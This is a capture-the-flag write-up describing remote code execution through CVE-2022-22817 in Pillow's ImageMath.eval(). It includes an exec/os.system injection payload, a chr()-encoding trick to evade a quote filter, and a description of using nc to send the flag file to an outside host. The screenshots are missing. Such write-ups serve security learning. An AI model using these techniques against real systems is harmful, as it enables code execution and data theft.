
From the request.txt file we see that it is using Pillow 8.4.0, which is vulnerable to: CVE-2022-22817 that allowes an attacker to execute arbitrary code on the ImageMath.eval() function. Looking at the code, we see that we can inject commands onto this function by interacting with color array (prints are only for debug purposes):

By sending a single exec() onto the application we get the following message


Which indicates that the application is trying to execute the function exec(). By sending a more complex payload like - exec(import os;os.system(‘id’)) we realize that it is not possible to send quoted strings to the function.

To bypass this, we created a simple exploit that given a specific string payload converts it into chr function

Sending the payload and we obtain code execution:


The application crashes but the code was executed. To get the flag we checked that nc was on the machine and so we used it to send the flag file to a machine that we had exposed to the internet.

Generate the payload and send it over Burp and get the flag:
